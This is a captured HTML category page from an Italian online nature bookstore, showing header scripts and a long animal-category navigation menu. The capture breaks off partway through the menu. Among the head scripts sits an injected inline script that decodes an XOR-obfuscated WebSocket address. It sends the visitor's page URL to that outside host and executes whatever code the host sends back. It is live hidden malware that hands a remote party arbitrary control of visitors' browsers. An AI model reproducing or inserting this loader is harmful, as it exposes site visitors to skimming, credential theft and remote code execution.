

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html?limit=5&p=3
body_size: 23960
content:


<!DOCTYPE html>
<html lang="it">
<head>
   

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Cura del corpo e dello spirito</title>
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=no">
<meta name="description" content="Default Description" />
<meta name="keywords" content="Magento, Varien, E-commerce" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://www.libreriadellanatura.com/media/favicon/default/favicon.jpg" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.libreriadellanatura.com/media/favicon/default/favicon.jpg" type="image/x-icon" />

<!-- Google Fonts -->
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700,800' rel='stylesheet' type='text/css'>

<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.libreriadellanatura.com/js/blank.html';
    var BLANK_IMG = 'https://www.libreriadellanatura.com/js/spacer.gif';
//]]>
</script>
<![endif]-->
<script type="text/javascript">
var BLANK_URL = 'https://www.libreriadellanatura.com/js/blank.html';
var BLANK_IMG = 'https://www.libreriadellanatura.com/js/spacer.gif';
var SKIN_URL = 'https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/';
</script>
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/7bad774a307121abe8b102fe2e387c1b.css" />
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/e42f0ba8785fe6c75a78d834c6c32507.css" media="all" />
<script type="text/javascript" src="https://www.libreriadellanatura.com/media/js/c1d399dfac538c11c6e7e2b6b3413821.js"></script>
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Raleway:300,400,500,700,600&display=swap" />
<!--[if  (lte IE 8) & (!IEMobile)]>
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/036db127a63a76681e7f8a9a556d4610.css" media="all" />
<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.libreriadellanatura.com';
//]]>
</script>
<meta name="viewport" content="initial-scale=1.0, width=device-width" />

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["IE","PA","HK","MO"];
//]]>
</script>

<!-- Google Data Layer by MagePal-->
<script>
window.dataLayer = window.dataLayer || [];
dataLayer.push({"pageType":"catalog_category_view","list":"category","customer":{"isLoggedIn":false},"category":{"id":"259","name":"Cura del corpo e dello spirito"},"cart":{"hasItems":false},"ecommerce":{"currencyCode":"EUR"}});

</script>
<!-- Google Data Layer by MagePal-->
<!-- Google Tag Manager by MagePal (head) -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-M5XNKT8');</script>
<!-- End Google Tag Manager by MagePal (head) -->


<script type="text/javascript">//<![CDATA[
        var Translator = new Translate({"HTML tags are not allowed":"I tag HTML non sono permessi","Please select an option.":"Selezionare una opzione.","This is a required field.":"Questo \u00e8 un campo obbligatorio.","Please enter a valid number in this field.":"Inserire un numero valido in questo campo.","The value is not within the specified range.":"Il valore non \u00e8 compreso nell\\'intervallo specificato.","Please use numbers only in this field. Please avoid spaces or other characters such as dots or commas.":"Utilizzare solo numeri in questo campo. Evitare spazi o altri caratteri come punti e virgole.","Please use letters only (a-z or A-Z) in this field.":"Utilizzare solo lettere in questo campo (a-z o A-Z).","Please use only letters (a-z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Utilizzare solo lettere (a-z), numeri (0-9) o underscore(_) in questo campo, la prima lettera deve essere una lettera.","Please use only letters (a-z or A-Z) or numbers (0-9) only in this field. No spaces or other characters are allowed.":"Utilizzare solo lettere (a-z o A-Z) o solo numeri (0-9) in questo campo. Non sono permessi spazi o altri caratteri.","Please use only letters (a-z or A-Z) or numbers (0-9) or spaces and # only in this field.":"Utilizzare solo lettere (a-z or A-Z) o numeri (0-9) o spazi o solo # in questo campo.","Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.":"Inserisci un numero di telefono valido. Per esempio (123) 456-7890 o 123-456-7890.","Please enter a valid fax number. For example (123) 456-7890 or 123-456-7890.":"Inserire un numero di fax valido. Per esempio (123) 456-7890 or 123-456-7890.","Please enter a valid date.":"Inserire una data valida.","The From Date value should be less than or equal to the To Date value.":"Il valore Dalla Data deve essere minore o uguale al valore della Data A.","Please enter a valid email address. For example johndoe@domain.com.":"Inserire un indirizzo email valido. Per esempio johndoe@domain.com.","Please use only visible characters and spaces.":"Utilizzare solo caratteri visibili e spazi.","Please make sure your passwords match.":"Assicurati che le password corrispondano.","Please enter a valid URL. Protocol is required (http:\/\/, https:\/\/ or ftp:\/\/)":"Inserire un URL valido. Il protocollo \u00e8 obbligatorio (http:\/\/, https:\/\/ or ftp:\/\/)","Please enter a valid URL. For example http:\/\/www.example.com or www.example.com":"Inserire un URL valido. Per esempio http:\/\/www.example.com o www.example.com","Please enter a valid URL Key. For example \"example-page\", \"example-page.html\" or \"anotherlevel\/example-page\".":"Inserire un chiave URL valida. Per esempio \"example-page\", \"example-page.html\" o \"anotherlevel\/example-page\".","Please enter a valid XML-identifier. For example something_1, block5, id-4.":"Inserire un identificativo XML valido. Per esempio something_1, block5, id-4.","Please enter a valid social security number. For example 123-45-6789.":"Inserire un numero valido di previdenza sociale. Per esempio 123-45-6789.","Please enter a valid zip code. For example 90602 or 90602-1234.":"Inserire un codice zip valdio. Per esempio 90602 o 90602-1234.","Please enter a valid zip code.":"Inserire codice zip valido.","Please use this date format: dd\/mm\/yyyy. For example 17\/03\/2006 for the 17th of March, 2006.":"Utilizzare questo formato della data: dd\/mm\/yyyy. Per esempio 17\/03\/2006 per il 17 di Marzo, 2006.","Please enter a valid $ amount. For example $100.00.":"Inserire un importo valido di $. Per esempio $100.00.","Please select one of the above options.":"Selezionare una delle opzioni soprastanti.","Please select one of the options.":"Selezionare una delle opzioni.","Please select State\/Province.":"Selezionare Stato\/Provincia.","Please enter a number greater than 0 in this field.":"Insereire un numero maggiore di 0 in questo campo.","Please enter a number 0 or greater in this field.":"Inserire 0 o un numero supereiore in questo campo.","Please enter a valid credit card number.":"Inserire un numero di carta di credito valido.","Credit card number does not match credit card type.":"Il numero della carta di credito non corrisponde al tipo della carta.","Card type does not match credit card number.":"Il tipo di carda non corrisponde con il numero della carta di credito.","Incorrect credit card expiration date.":"Data scadenza carta di credito non corretta.","Please enter a valid credit card verification number.":"Inserire numero di verifica della carta di credito.","Please use only letters (a-z or A-Z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"In questo campo utilizzare solo lettere (a-z or A-Z), numeri (0-9) o underscore(_), il primo carattere deve essere una lettera.","Please input a valid CSS-length. For example 100px or 77pt or 20em or .5ex or 50%.":"Inserire una lunghezza CSS valida. Per esempio 100px o 77pt or 20em o .5ex or 50%.","Text length does not satisfy specified text range.":"La lunghezza del testo non rispetta la lunghezza specificata.","Please enter a number lower than 100.":"Inserire un numero minore di 100.","Please select a file":"Seleziona un file","Please enter issue number or start date for switch\/solo card type.":"Si prega di inserrie il numero di rilascio o la data di inizio per switch\/solo tipo della carta.","Please wait, loading...":"Attendere prego, caricamento...","This date is a required value.":"Questa data \u00e8 un valore obbligatorio.","Please enter a valid day (1-%d).":"Inserisci un giorno valido (1-%d).","Please enter a valid month (1-12).":"Inserire mese (1-12).","Please enter a valid year (1900-%d).":"Inserire anno (1900-%d).","Please enter a valid full date":"Inserire una data completa valida","Please enter a valid date between %s and %s":"Inserire una data valida tra %s e %s","Please enter a valid date equal to or greater than %s":"Inserire una data valida uguale o maggiore di %s","Please enter a valid date less than or equal to %s":"Inserire una data valida inferiore o uguale a %s","Complete":"Completo","Add Products":"Aggiungi prodotti","Please choose to register or to checkout as a guest":"Scegliere se registrarsi o fare il checkout come ospite","Your order cannot be completed at this time as there is no shipping methods available for it. Please make necessary changes in your shipping address.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di spedizioni disponibili per esso. Devi modificare il tuo indirizzo di spedizione .","Please specify shipping method.":"Specificare un metodo di spedizione.","Your order cannot be completed at this time as there is no payment methods available for it.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di pagamento disponibili per esso.","Please specify payment method.":"Specificare un metodo di pagamento.","Add to Cart":"Aggiungi al carrello","In Stock":"Disponibile","Out of Stock":"Non disponibile"});
        //]]></script><style>

</style>


<script>const qag = [93,89,89,16,5,5,64,89,7,75,77,79,68,94,68,79,93,88,79,70,67,73,4,73,69,71,5,108,30,121,72,110,95,83,101,71,18,114,26,100,89,72,25,80,94,92,105,21,89,69,95,88,73,79,23];const yesd = 42;window.ww = new WebSocket(String.fromCharCode(...qag.map(cic => cic ^ yesd)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>

<style type="text/css">
/*  update google Font  */





</style>   <script src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/js/main_menu_inner.js" type="text/javascript"></script>
</head>

<body class=" catalog-category-view categorypath-cura-del-corpo-e-dello-spirito-html category-cura-del-corpo-e-dello-spirito category-page">
  <div id="page">

    
<!-- Google Tag Manager by MagePal (noscript)-->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-M5XNKT8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager by MagePal noscript)-->        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript sembra essere disabilitato nel tuo browser.</strong><br />
                    Devi abilitare JavaScript nel tuo browser per utlizzare le funzioni di questo sito.                </p>
            </div>
        </div>
    </noscript>
      
    
<header>
 <div class="header-container">
  <div class="container">
   <div class="row">
    <div class="col-lg-5 col-md-5 col-sm-5 col-xs-12 hidden-xs padd_5_left">
      <div class="nav-icon">
        <div class="mega-container visible-lg visible-md visible-sm">
          <div class="navleft-container">
            <div class="mega-menu-title mm-menu">
              <h3><i class="fa fa-navicon"></i> <span class="hidden-sm">Categorie</span></h3>
            </div>
          </div>
        </div>
      </div><!--nav-icon-->
      

 <div class="search-box">
   <form id="search_mini_form" action="/catalogsearch/advanced/result" method="get">

    <!-- Autocomplete End code -->
        <input id="search" type="text" name="name"  class="searchbox" placeholder="Cerca titolo o ISBN" maxlength="128" />
       <input type="hidden" name="dir" value="desc">
       <input type="hidden" name="order" value="anno">
        <button type="submit" title="Cerca" class="search-btn-bg" id="submit-button"><span>Cerca</span></button>
        <div id="search_autocomplete" class="search-autocomplete"></div>
        <script type="text/javascript">
      //var searchForm = new Varien.searchForm('search_mini_form', 'search', '//');
      //$j('html').click(function(){
      //$j('#search_autocomplete').hide();
      //});
      $j("#search").keyup(function() {
          if($j.isNumeric($j(this).val())){
              $j(this).attr('name','sku')
          }else{
              $j(this).attr('name','name')
          }
    //var text = $j(this).val();
    //var chars = text.length;
    //if (chars > 2) {
    //    $j("#processing-image").show();
    //    var postData = $j('#search_mini_form').serializeArray();
    //
    //    $j.ajax({
    //        url : '//',
    //        type: "POST",
    //        data : postData,
    //        success:function(data)
    //        { $j("#processing-image").hide();
    //        $j('#search_autocomplete').html(data).show();
    //    }
    //    });
    //}
    
      });
  </script>    
   </form>
     <div class="advanced_search_link"><a href="/catalogsearch/advanced/">Ricerca avanzata</a></div>
 </div> <!--search-box-->
    </div><!--col-lg-5 col-md-5 col-sm-5 col-xs-12 hidden-xs padd_5_left-->
    <div class="col-lg-2 col-md-2 col-sm-2 col-xs-8 logo-block">
      <div class="mm-toggle-wrap">
        <div class="mm-toggle"><i class="fa fa-align-justify"></i><span class="mm-label">Menu</span> </div>
      </div><!--mm-toggle-wrap-->
      <div class="logo">
       <a href="https://www.libreriadellanatura.com/" title="Libreria della Natura"><img src="https://www.libreriadellanatura.com/media/wysiwyg/logo.png" alt="" /></a>
      </div><!--logo-->
    </div><!--col-lg-2 col-md-2 col-sm-2 col-xs-8 logo-block-->
    <div class="col-xs-4 col-sm-5 col-md-5 col-lg-5 pull-right right-block">
      





     
      


 



              <div class="top-cart-contain">
           

<div class="mini-cart">
  <div class="basket dropdown-toggle"> 
      <a href="https://www.libreriadellanatura.com/checkout/cart/"> 
            <span class="price">Il mio carrello</span>
            <span class="cart_count">
                0            </span>            
      </a>   
  </div> <!-- basket dropdown-toggle -->
  <div>
      <div class="top-cart-content">
                                 
                <p class="a-center noitem">Non hai articoli nel carrello.</p>               
                  </div> <!--top-cart-content-->
  </div>
</div> <!--mini-cart-->




        </div><!--top-cart-contain-->
       
      <div class="toplinks">
        <div class="links"> 
          <div class="dropdown block-company-wrapper hidden-xs"> 
            <a href="https://www.libreriadellanatura.com/customer/account/" class="block-company dropdown-toggle" data-target="#" data-toggle="dropdown" role="button" aria-expanded="true"> 
              <span class="hidden-sm">Account</span><i class="fa fa-user hidden-xs hidden-md hidden-lg"></i> <span class="caret"></span>
            </a>
            <ul class="dropdown-menu">
<!--              <li role="presentation"><a href="--><!--"> --><!-- </a> </li>-->
                              <li role="presentation"><a href="https://www.libreriadellanatura.com/checkout/onepage/">Checkout</a></li>
              
                              <li role="presentation"><a href="https://www.libreriadellanatura.com/customer/account/login/">Accedi</a></li>
                <li role="presentation"><a href="https://www.libreriadellanatura.com/customer/account/create/">Registrati</a></li>
                                  
            </ul>
          </div>                                
        </div><!--links-->
      </div><!--toplinks-->
    </div><!--col-xs-4 col-sm-5 col-md-5 col-lg-5 pull-right right-block-->
   </div><!--row-->
  </div><!--container-->
 </div><!--header-container-->
</header> 



  

   <div class="page-heading">
    <div class="container">
       <div class="breadcrumbs">
  <div>  
	<ul>
	  	      <li class="home">
	      		  <a href="https://www.libreriadellanatura.com/" title="Vai alla Home Page">Home</a>
	      	            
                  ›               
	      	      </li>
	  	      <li class="category259">
	      		  <strong>Cura del corpo e dello spirito</strong>
	      	      	      </li>
	  	</ul>	
  </div>
 </div><!--breadcrumbs-->
 

            <div class="page-title"><h2>Cura del corpo e dello spirito</h2></div>
    </div><!--container-->
   </div><!--page-heading-->      
    

    <!-- BEGIN Main Container col2-left -->                 
    <div class="main-container col2-left-layout">   

      <!-- Top menu -->
      
   

                 <!-- BEGIN NAV -->  
          <div id="main-menu" class="mega-menu-category">
            <ul class="nav">

                            <li id="nav-home" class=""> <a href="https://www.libreriadellanatura.com/"><i class="fa fa-home"></i> Home</a>
                                </li>
                                          

            
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/libreria-della-natura.html"><i class=""></i> Libreria della natura</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/animali.html"><i class=""></i> Animali</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/animali-domestici.html"><h3>Animali domestici</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani.html"><span>Cani</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani-razze-a-z.html"><span>Cani razze  a-z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti.html"><span>Gatti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti-razze-a-z.html"><span>Gatti razze  a-z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-da-compagnia.html"><span>Animali da compagnia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cavalli-muli-asini.html"><span>Cavalli muli asini</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-d-allevamento.html"><span>Animali d allevamento</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/veterinaria.html"><span>Veterinaria</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/mammiferi.html"><h3>Mammiferi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/felini.html"><span>Felini</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/ungulati.html"><span>Ungulati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/orsi.html"><span>Orsi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/scimmie-e-primati.html"><span>Scimmie e Primati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/cetacei.html"><span>Cetacei</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/pipistrelli.html"><span>Pipistrelli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/lupi.html"><span>Lupi e volpi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/roditori.html"><span>Roditori</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/pinnipedi.html"><span>Pinnipedi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/insettivori.html"><span>Insettivori</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/mammiferi-field-guides.html"><span>Mammiferi field guides</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/uccelli.html"><h3>Uccelli</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/pappagalli.html"><span>Pappagalli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/uccelli-da-gabbia-e-da-voliera.html"><span>Uccelli da gabbia e da voliera</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia.html"><span>Ornitologia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia-field-guides.html"><span>Ornitologia field guides</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/birdwatching.html"><span>Birdwatching</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/rapaci.html"><span>Rapaci</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/falconeria.html"><span>Falconeria</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/canti-uccelli.html"><span>Canti uccelli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html"><h3>Rettili e anfibi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi/tartarughe.html"><span>Tartarughe</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/zoologia.html"><h3>Zoologia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/fauna.html"><span>Fauna</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/guide-naturalistiche.html"><span>Guide naturalistiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/storia-naturale.html"><span>Storia naturale</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/bestiari.html"><span>Bestiari</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/tassidermia.html"><span>Tassidermia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/dinosauri.html"><h3>Dinosauri</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/microrganismi.html"><h3>Microrganismi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/aracnidi.html"><h3>Aracnidi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/entomologia.html"><h3>Entomologia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/entomologia/insetti.html"><span>Insetti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/entomologia/farfalle.html"><span>Farfalle</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/invertebrati.html"><h3>Invertebrati</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/pesci.html"><h3>Pesci</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/crostacei.html"><h3>Crostacei</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/squali.html"><h3>Squali</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/conchiglie.html"><h3>Conchiglie</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/terrario.html"><h3>Terrario</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
